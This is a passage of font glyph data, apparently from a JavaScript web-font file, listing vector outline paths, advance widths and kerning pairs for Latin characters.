4,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,84,-60,155,-196,159r-17,44v43,-28,103,0,103,55","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"313,0r-64,0r-237,-550r63,0r206,488r208,-488r61,0","w":562,"k":{"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":51,".":51,"\u201a":51,"\u201e":51,"\u2026":51,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"\uf688":72,"\uf76a":72,"T":43,"\u021a":43,"\u0164":43,"\u0166":43,"&":30,"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"140,0r-57,0r0,-667r57,0r0,667xm172,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":223},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm460,-654v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":570},{"d":"759,-421r-235,171r90,275r-235,-170r-234,170r89,-275r-234,-171r290,0r89,-276r90,276r290,0","w":759},{"d":"408,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"186,12v-64,0,-95,-39,-95,-105r0,-344r-80,0r0,-46r80,0r0,-132r53,0r0,132r98,0r0,46r-98,0r0,336v0,39,16,66,50,66v23,0,43,-11,54,-23r20,40v-19,18,-42,30,-82,30xm189,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":275,"k":{"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"T":61,"\u021a":61,"\u0164":61,"\u0166":61,"V":23,"W":12,"\u0174":12}},{"d":"408,-726v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134xm616,0r-56,0r-420,-573r0,573r-57,0r0,-667r58,0r418,565r0,-565r57,0r0,667","w":699},{"d":"658,0r-64,0r-69,-246r-182,0r-69,246r-64,0r-71,-246r-115,0r0,-38r104,0r-30,-107r-74,0r0,-38r63,0r-68,-238r64,0r65,238r193,0r67,-238r52,0r66,238r193,0r65,-238r64,0r-68,238r64,0r0,38r-75,0r-30,107r105,0r0,38r-116,0xm159,-391r29,107r113,0r30,-107r-172,0xm536,-391r30,107r113,0r29,-107r-172,0xm383,-391r-30,107r161,0r-30,-107r-101,0xm198,-246r46,166r46,-166r-92,0xm577,-246r46,166r45,-166r-91,0xm434,-573r-40,144r80,0","w":867},{"d":"311,0r-58,0r0,-615r-218,0r0,-52r494,0r0,52r-218,0r0,615xm333,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":564},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm510,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"631,0r-57,0r0,-317r-423,0r0,317r-57,0r0,-501r-83,0r0,-38r83,0r0,-128r57,0r0,128r423,0r0,-128r57,0r0,128r82,0r0,38r-82,0r0,501xm151,-369r423,0r0,-132r-423,0r0,132","w":724},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm387,-290v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":461},{"d":"459,-465v0,117,-94,212,-212,212v-117,0,-212,-95,-212,-212v0,-118,95,-212,212,-212v118,0,212,94,212,212xm432,-465v0,-103,-83,-185,-185,-185v-102,0,-185,82,-185,185v0,101,83,185,185,185v102,0,185,-84,185,-185xm344,-343r-38,0r-63,-96r-46,0r0,96r-30,0r0,-243r99,0v41,0,75,29,75,74v0,54,-48,72,-62,72xm310,-512v0,-55,-59,-47,-113,-46r0,90v53,0,113,8,113,-44","w":494},{"d":"325,0r-213,0r0,-308r-101,0r0,-46r101,0r0,-313r213,0v207,0,337,151,337,334v0,185,-130,333,-337,333xm349,-308r-180,0r0,256r156,0v176,0,277,-125,277,-281v0,-156,-100,-282,-277,-282r-156,0r0,261r180,0r0,46","w":721,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"506,-66r-98,0r0,183r-57,0r0,-183r-316,0r0,-52r296,-432r77,0r0,432r98,0r0,52xm351,-118r0,-375r-257,375r257,0","w":541},{"d":"211,100r-174,0r0,-868r174,0r0,43r-130,0r0,782r130,0r0,43","w":228,"k":{"j":-110,"\u0135":-110}},{"d":"109,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,15,-36,36,-36v20,0,36,16,36,36v0,13,-21,214,-21,214xm238,-427r-30,0v0,0,-21,-201,-21,-214v0,-20,16,-36,36,-36v21,0,36,16,36,36v0,13,-21,214,-21,214","w":317,"k":{"\uf671":20,"\uf672":20,"\uf673":20,"\uf674":20,"\uf67d":20,"\uf67e":20,"\uf67f":20,"\uf680":20,"\uf691":20,"\uf692":20,"\uf693":20,"\uf694":20,"\uf6fa":20,"\uf763":20,"\uf767":20,"\uf76f":20,"\uf771":20,"\uf7e7":20,"\uf7f2":20,"\uf7f3":20,"\uf7f4":20,"\uf7f5":20,"\uf7f6":20,"\uf7f8":20,"A":107,"\u00c6":107,"\u00c1":107,"\u00c2":107,"\u00c4":107,"\u00c0":107,"\u00c5":107,"\u00c3":107,"\u2206":107,"\u0100":107,"\u0102":107,"\u0104":107,"\u01fc":107,"C":2,"G":2,"O":2,"Q":2,"\u00d8":2,"\u0152":2,"\u00c7":2,"\u00d3":2,"\u00d4":2,"\u00d6":2,"\u00d2":2,"\u00d5":2,"\u0106":2,"\u0108":2,"\u010a":2,"\u010c":2,"\u011c":2,"\u011e":2,"\u0120":2,"\u0122":2,"\u014c":2,"\u014e":2,"\u0150":2,"\u01fe":2,"\uf66d":80,"\uf66e":80,"\uf66f":80,"\uf670":80,"\uf761":80,"\uf7e0":80,"\uf7e1":80,"\uf7e2":80,"\uf7e3":80,"\uf7e4":80,"\uf7e5":80,"\uf7e6":80,"s":30,"\u015f":30,"\u0219":30,"J":86,"\u0134":86,",":73,".":73,"\u201a":73,"\u201e":73,"\u2026":73}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm295,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":505},{"d":"372,0r-57,0r0,-472r-107,114r-35,-37r147,-155r52,0r0,550","w":588},{"d":"406,-310v0,56,-32,100,-96,127v59,22,96,56,96,121v0,91,-74,143,-181,143v-97,0,-147,-36,-186,-77r31,-36v29,36,80,72,155,72v76,0,130,-38,130,-100v0,-135,-305,-61,-305,-234v0,-72,56,-113,123,-129v-73,-22,-123,-54,-123,-122v0,-71,60,-132,172,-132v86,0,141,35,172,72r-28,33v-34,-44,-90,-64,-143,-64v-70,0,-121,36,-121,92v0,124,304,45,304,234xm354,-307v0,-64,-66,-85,-125,-100v-99,25,-127,62,-127,110v0,62,77,79,159,99v58,-25,93,-57,93,-109","w":461},{"d":"250,-488v30,24,42,51,42,79v0,131,-196,139,-196,262v0,58,47,107,135,107v86,0,136,-35,175,-89r36,37v-46,63,-116,105,-215,105v-120,0,-191,-71,-191,-155v0,-153,204,-166,204,-271v0,-15,-10,-36,-30,-50xm242,-676v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-45,-20,-45,-43v0,-24,21,-44,45,-44","w":464,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":107,"\u021a":107,"\u0164":107,"\u0166":107,"V":72,"W":62,"\u0174":62}},{"d":"271,128v-87,0,-140,-35,-180,-85r34,-41v33,43,73,74,146,74v157,0,202,-165,197,-324v-28,46,-105,111,-196,111v-120,0,-215,-69,-215,-211v0,-109,82,-213,224,-213v180,0,245,166,245,345v0,171,-71,344,-255,344xm282,-188v73,0,144,-47,182,-114v-8,-91,-55,-207,-181,-207v-114,0,-168,88,-168,160v0,109,72,161,167,161","w":584},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235","w":539},{"d":"319,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"472,0r-431,0r0,-43r353,-458r-353,0r0,-49r424,0r0,44r-352,457r359,0r0,49xm413,-750r-172,144r-44,0r154,-144r62,0","w":513,"k":{"T":51,"\u021a":51,"\u0164":51,"\u0166":51}},{"d":"166,-556r-44,0r-172,-144r62,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"214,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":307},{"d":"210,85r-31,24v-177,-255,-177,-629,0,-884r31,22v-63,129,-106,246,-106,420v0,173,43,291,106,418","w":227,"k":{"j":-110,"\u0135":-110}},{"d":"372,-63r-57,0r-160,-180r160,-177r57,0r-160,177xm247,-63r-57,0r-160,-180r160,-177r57,0r-160,177","w":402},{"d":"122,0r-55,0r0,-550r55,0r0,550xm94,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":188,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"56,0r13,-401r39,0r13,401r-65,0xm45,-515v0,-24,19,-44,43,-44v24,0,44,20,44,44v0,23,-20,43,-44,43v-24,0,-43,-20,-43,-43","w":176},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm563,-749r-363,0r0,-38r363,0r0,38","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"525,0r-72,0v-24,-20,-49,-43,-74,-67v-46,49,-102,79,-172,79v-102,0,-177,-59,-177,-155v0,-87,61,-131,128,-165v-30,-44,-46,-84,-46,-125v0,-75,62,-129,139,-129v67,0,124,35,124,108v0,83,-75,120,-149,157v44,55,103,113,150,162v29,-41,50,-89,64,-134r45,18v-21,55,-46,105,-76,147v34,33,71,65,116,104xm346,-97v-64,-63,-114,-117,-164,-177v-54,30,-99,66,-99,129v0,66,52,115,127,115v53,0,99,-27,136,-67xm161,-432v0,31,16,66,41,102v66,-32,126,-62,126,-123v0,-45,-31,-69,-76,-69v-53,0,-91,40,-91,90","w":552,"k":{"T":106,"\u021a":106,"\u0164":106,"\u0166":106,"V":77,"\uf6a9":67,"\uf779":67,"\uf7fd":67,"\uf7ff":67,"\uf69c":60,"\uf69d":60,"\uf69e":60,"\uf774":60}},{"d":"449,0r-368,0r0,-550r368,0r0,49r-313,0r0,194r308,0r0,49r-308,0r0,209r313,0r0,49xm438,-694v-76,115,-274,115,-351,0r29,-25v61,98,232,98,294,0","w":505},{"d":"486,-137r-29,29r-56,-57v-78,67,-202,68,-280,0r-57,57r-28,-29r56,-56v-66,-79,-66,-202,0,-280r-56,-57r28,-28r57,56v78,-67,202,-66,280,0r56,-56r29,28r-56,57v66,78,66,201,0,280xm432,-333v0,-95,-77,-171,-171,-171v-94,0,-171,76,-171,171v0,94,77,171,171,171v94,0,171,-77,171,-171","w":522},{"d":"216,-700r-172,144r-44,0r154,-144r62,0","w":216},{"d":"382,12v-196,0,-324,-150,-324,-345v0,-195,128,-345,324,-345v195,0,324,150,324,345v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-169,-104,-293,-264,-293v-161,0,-264,124,-264,293v0,168,103,293,264,293xm430,-872r-115,144r-37,0r97,-144r55,0xm569,-872r-115,144r-37,0r97,-144r55,0","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"345,12v-163,0,-291,-117,-291,-287v0,-170,128,-287,291,-287v92,0,163,37,216,94r-40,32v-42,-46,-106,-77,-176,-77v-132,0,-234,98,-234,238v0,139,102,239,234,239v74,0,132,-36,163,-65r0,-128r-186,0r0,-48r241,0r0,196v-52,56,-129,93,-218,93xm470,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":630},{"d":"250,12v-94,0,-168,-37,-211,-88r34,-39v35,40,99,79,178,79v109,0,149,-54,149,-110v0,-160,-344,-70,-344,-266v0,-90,85,-150,190,-150v87,0,152,31,197,79r-32,38v-41,-48,-102,-69,-165,-69v-75,0,-133,43,-133,101v0,137,345,58,345,266v0,86,-63,159,-208,159xm376,-606r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":499,"k":{"T":80,"\u021a":80,"\u0164":80,"\u0166":80,"V":13}},{"d":"506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52xm325,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":564},{"d":"273,100r0,-89v-101,-5,-177,-47,-225,-105r37,-43v40,46,103,90,188,96r0,-280v-102,-29,-204,-61,-204,-179v0,-104,90,-172,204,-177r0,-91r46,0r0,91v84,7,149,41,195,93r-38,42v-41,-49,-96,-75,-157,-82r0,252v103,29,210,67,210,195v0,82,-52,178,-210,188r0,89r-46,0xm469,-173v0,-81,-69,-111,-150,-135r0,267v115,-9,150,-78,150,-132xm129,-503v0,70,66,96,144,118r0,-240v-83,4,-144,54,-144,122","w":584},{"d":"557,-131v0,73,-55,143,-179,143v-97,0,-143,-36,-182,-77r31,-38v29,38,80,71,151,71v86,0,128,-48,128,-98v0,-132,-299,-60,-299,-232v0,-110,156,-120,156,-193v0,-49,-58,-75,-108,-75v-66,0,-122,46,-122,121r0,509r-52,0r0,-509v0,-94,68,-168,174,-168v85,0,161,45,161,118v0,108,-158,107,-158,198v0,120,299,44,299,230","w":578},{"d":"396,12v-189,0,-338,-140,-338,-345v0,-205,149,-345,338,-345v106,0,187,47,243,118r-48,31v-42,-58,-115,-97,-195,-97v-156,0,-278,119,-278,293v0,172,122,293,278,293v80,0,153,-39,195,-97r49,30v-60,73,-138,119,-244,119xm553,-872r-172,144r-44,0r154,-144r62,0","w":671,"k":{"V":1,"W":2,"\u0174":2,"Y":13,"\u00dd":13,"\u0178":13,"\u0176":13,"?":2,"\uf6be":2,"\uf6ba":3,"\uf6bb":3,"\uf6bc":3,"\uf6bd":3,"\uf66d":2,"\uf66e":2,"\uf66f":2,"\uf670":2,"\uf761":2,"\uf7e0":2,"\uf7e1":2,"\uf7e2":2,"\uf7e3":2,"\uf7e4":2,"\uf7e5":2,"\uf7e6":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2}},{"d":"544,26v8,187,-238,221,-326,99r31,-40v26,34,62,62,115,62v85,-1,132,-58,125,-148r-353,-463r0,464r-55,0r0,-550r56,0r352,457r0,-457r55,0r0,576","w":625},{"d":"225,12v-78,0,-138,-23,-186,-77r31,-38v31,39,88,71,156,71v81,0,129,-42,129,-98v0,-132,-305,-57,-305,-231v0,-74,63,-134,172,-134v83,0,138,32,173,71r-29,37v-28,-38,-80,-64,-144,-64v-75,0,-120,38,-120,88v0,121,304,47,304,233v0,78,-60,142,-181,142","w":459,"k":{"Y":92,"\u00dd":92,"\u0178":92,"\u0176":92,"T":94,"\u021a":94,"\u0164":94,"\u0166":94,"V":42,"W":35,"\u0174":35,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"X":2,"?":42}},{"d":"461,0r-52,0r0,-327v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,338xm156,-675v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":540,"k":{"T":114,"\u021a":114,"\u0164":114,"\u0166":114,"?":33,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"Y":110,"\u00dd":110,"\u0178":110,"\u0176":110,"V":63,"W":42,"\u0174":42}},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"440,0r-52,0r0,-57v-94,113,-333,89,-333,-92v0,-182,241,-203,333,-91r0,-98v0,-72,-58,-111,-129,-111v-61,0,-108,21,-152,71r-29,-36v50,-54,106,-81,186,-81v98,0,176,47,176,155r0,340xm242,-29v58,0,112,-22,146,-66r0,-106v-34,-45,-88,-67,-146,-67v-79,0,-132,51,-132,120v0,68,53,119,132,119xm420,-700r-172,144r-44,0r154,-144r62,0","w":521},{"d":"91,161r-58,0r93,-421r-74,0r0,-49r84,0r49,-221v21,-91,83,-147,164,-147v35,0,61,8,85,33r-30,42v-59,-56,-144,-1,-162,79r-48,214r151,0r0,49r-161,0","w":422},{"d":"303,12v-180,0,-245,-166,-245,-345v0,-171,72,-344,255,-344v87,0,140,35,180,85r-33,41v-33,-43,-74,-74,-147,-74v-153,0,-204,166,-196,324v28,-46,105,-111,195,-111v120,0,215,69,215,211v0,109,-81,213,-224,213xm301,-40v114,0,168,-88,168,-160v0,-109,-71,-161,-167,-161v-73,0,-144,47,-182,114v8,91,56,207,181,207","w":584},{"d":"154,-343v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"A":49,"\u00c6":49,"\u00c1":49,"\u00c2":49,"\u00c4":49,"\u00c0":49,"\u00c5":49,"\u00c3":49,"\u2206":49,"\u0100":49,"\u0102":49,"\u0104":49,"\u01fc":49,"T":50,"\u021a":50,"\u0164":50,"\u0166":50,"Y":99,"\u00dd":99,"\u0178":99,"\u0176":99,"V":30,"W":2,"\u0174":2,"J":69,"\u0134":69,"X":79,"Z":67,"\u017d":67,"\u0179":67,"\u017b":67}},{"d":"432,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm228,-769v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"481,-872r-172,144r-44,0r154,-144r62,0xm632,0r-66,0r-66,-164r-353,0r-66,164r-66,0r273,-667r71,0xm481,-216r-157,-390r-158,390r315,0","w":647},{"d":"270,0r-59,0r-204,-483r58,0r176,422r174,-422r59,0","w":481,"k":{"Y":60,"\u00dd":60,"\u0178":60,"\u0176":60,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":12,"W":2,"\u0174":2,"A":20,"\u00c6":20,"\u00c1":20,"\u00c2":20,"\u00c4":20,"\u00c0":20,"\u00c5":20,"\u00c3":20,"\u2206":20,"\u0100":20,"\u0102":20,"\u0104":20,"\u01fc":20,",":69,".":69,"\u201a":69,"\u201e":69,"\u2026":69,"X":39}},{"d":"315,-223r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"299,0r-55,0r0,-235r-232,-315r66,0r194,266r190,-266r65,0r-228,315r0,235xm411,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm207,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":539},{"d":"232,-556r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0xm133,0r-52,0r0,-483r52,0r0,483","w":214},{"d":"450,0r-381,0r0,-667r58,0r0,615r323,0r0,52","w":484,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"&":9,"V":90,"W":63,"\u0174":63,"Y":122,"\u00dd":122,"\u0178":122,"\u0176":122,"?":117,"\"":116,"\u2019":116,"\u2018":116,"'":116,"\u201c":116,"\u201d":116,"\u2122":116,"\u00ae":116,"\uf6a9":83,"\uf779":83,"\uf7fd":83,"\uf7ff":83,"C":37,"G":37,"O":37,"Q":37,"\u00d8":37,"\u0152":37,"\u00c7":37,"\u00d3":37,"\u00d4":37,"\u00d6":37,"\u00d2":37,"\u00d5":37,"\u0106":37,"\u0108":37,"\u010a":37,"\u010c":37,"\u011c":37,"\u011e":37,"\u0120":37,"\u0122":37,"\u014c":37,"\u014e":37,"\u0150":37,"\u01fe":37,"\uf6be":124,"\uf6ba":79,"\uf6bb":79,"\uf6bc":79,"\uf6bd":79,"a":17,"\u00e6":17,"\u0105":17,"\u01fd":17,"c":26,"d":26,"e":26,"g":26,"o":26,"q":26,"\u00f8":26,"\u0153":26,"\u00f0":26,"\u00e7":26,"\u010f":26,"\u0119":26,"t":32,"\u021b":32,"\u0165":32,"\u0167":32,"u":17,"\u0173":17,"v":59,"w":39,"y":59,"\u00fd":59,"\u00ff":59,"\u0177":59,"\uf671":46,"\uf672":46,"\uf673":46,"\uf674":46,"\uf67d":46,"\uf67e":46,"\uf67f":46,"\uf680":46,"\uf691":46,"\uf692":46,"\uf693":46,"\uf694":46,"\uf6fa":46,"\uf763":46,"\uf767":46,"\uf76f":46,"\uf771":46,"\uf7e7":46,"\uf7f2":46,"\uf7f3":46,"\uf7f4":46,"\uf7f5":46,"\uf7f6":46,"\uf7f8":46,"\uf69c":79,"\uf69d":79,"\uf69e":79,"\uf774":79,"\uf69f":27,"\uf6a0":27,"\uf6a1":27,"\uf6a2":27,"